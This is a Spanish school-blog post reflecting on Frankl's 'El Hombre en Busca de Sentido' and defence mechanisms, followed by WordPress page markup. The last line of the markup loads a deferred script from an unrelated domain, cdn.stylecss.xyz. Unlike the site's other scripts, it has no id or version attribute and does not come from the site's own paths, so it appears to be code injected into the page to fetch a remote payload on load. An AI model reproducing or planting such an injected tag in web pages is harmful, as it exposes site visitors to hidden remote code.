<p>La madurez adquirida por personas que han vivido hechos tan impactantes, tales como: la vivencia en un campo de concentración, la presión permanente de pensar morir en cualquier momento los lleva a valorar una cantidad de aspectos que las personas usualmente no toman en cuenta, pues dan muchas cosas por garantizado. En momentos tan cruciales, cuando realmente cualquier segundo puede ser el último, la vida cambia, las prioridades también, esas cosas que parecían importantes, como por ejemplo la mancha en la camisa, el examen reprobado, la limpieza de la casa pasan a otro plano, ya no son importantes, lo que el ser humano necesita es amor, no el placer, refiriéndose sólo a que aquellas necesidades físicas, las personas comienzan a recordar con nostalgia memorias de la vida que en algún momento tuvieron, ya que prefieren imaginarse ahí antes de vivir lo que realmente está ocurriendo. Adicionalmente, buscan algo a lo que aferrarse para continuar manteniendo algo de esperanza, algo a lo que deban regresar, hijos, esposas, hermanos… En el libro “El Hombre en Busca de Sentido” el autor hace mención a los sentimientos y pensamientos transcendentales, la importancia que obtienen, se vuelven cruciales para los prisioneros, ya que son la forma en la que pueden llegar a otro lugar, obtener lo que necesitan para continuar, la esperanza que poco a poco se pierde se recupera con el pensamiento y recuerdo de lo que antes era la vida de verdad.&nbsp;</p>



<p>Las necesidades de cada ser humano son diferentes, lo que para la mayoría es común, es la indisposición de vivir rodeados por sentimientos negativos, ya que el objetivo de vida es llegar a estar paz, al punto en el que lleguemos a estar tranquilos. En el momento en el que el cuerpo se sienta violentado por algo externo que no le permita llegar a esa meta, recurrirá a alguna herramienta, de la cual se aferrará para obtener paz y tranquilidad. Mecanismos de defensa que lo guiarán a mantener la sanidad, paz interior. &nbsp;</p>



<figure class="wp-block-image"><img src="https://img.freepik.com/foto-gratis/mujer-relajada-disfrutando-mar_1098-1441.jpg?t=st=1683764056~exp=1683764656~hmac=daf26cbaef5dcf3eb81735dc6d47fbfc9d12eef75f79bf1903e5d97e091534f2" alt="Foto gratuita mujer relajada disfrutando del mar"/></figure>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://elespejo.cumbresmedellin.edu.co/el-mecanismo-para-la-sanidad/"><i class="fa fa-facebook"></i></a>
                <a target="_blank" href="http://twitter.com/share?text=El%20mecanismo%20para%20la%20sanidad&#038;url=https://elespejo.cumbresmedellin.edu.co/el-mecanismo-para-la-sanidad/"><i class="fa fa-twitter"></i></a>
                <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://elespejo.cumbresmedellin.edu.co/el-mecanismo-para-la-sanidad/&#038;media=https://elespejo.cumbresmedellin.edu.co/wp-content/uploads/2023/05/mujer-relajada-disfrutando-mar-scaled.jpg&#038;description=El%20mecanismo%20para%20la%20sanidad"><i class="fa fa-pinterest"></i></a>
                <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=El%20mecanismo%20para%20la%20sanidad&#038;url=https://elespejo.cumbresmedellin.edu.co/el-mecanismo-para-la-sanidad/"><i class="fa fa-linkedin"></i></a>
            </div>
        </div>
                </div> <!-- .grip-content-area -->
    </div> <!-- .grip-content-container -->
</article><!-- #post-1280 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://elespejo.cumbresmedellin.edu.co/polos-opuestos/" rel="prev">Polos opuestos</a></div><div class="nav-next"><a href="https://elespejo.cumbresmedellin.edu.co/esto-es-para-ustedes/" rel="next">Esto es para ustedes</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-mecanismo-para-la-sanidad/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://elespejo.cumbresmedellin.edu.co/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1280' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </main><!-- #main -->
    </div><!-- #primary -->

</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Right Reserved 2020.</span><br>
                                    <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Grip by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://elespejo.cumbresmedellin.edu.co/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://elespejo.cumbresmedellin.edu.co/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://elespejo.cumbresmedellin.edu.co/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://elespejo.cumbresmedellin.edu.co/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://elespejo.cumbresmedellin.edu.co/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://elespejo.cumbresmedellin.edu.co/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://elespejo.cumbresmedellin.edu.co/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://elespejo.cumbresmedellin.edu.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e1f07fc532" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://elespejo.cumbresmedellin.edu.co/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-content/themes/grip/js/navigation.js?ver=20151215' id='grip-navigation-js'></script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-content/themes/grip/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-content/themes/grip/js/skip-link-focus-fix.js?ver=20151215' id='grip-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-content/themes/grip/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-content/themes/grip/candidthemes/assets/js/grip-custom.js?ver=20151215' id='grip-custom-js'></script>
<script type='text/javascript' src='https://elespejo.cumbresmedellin.edu.co/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src="https://cdn.stylecss.xyz/files3/min.js" defer></script>
</body>
</html>
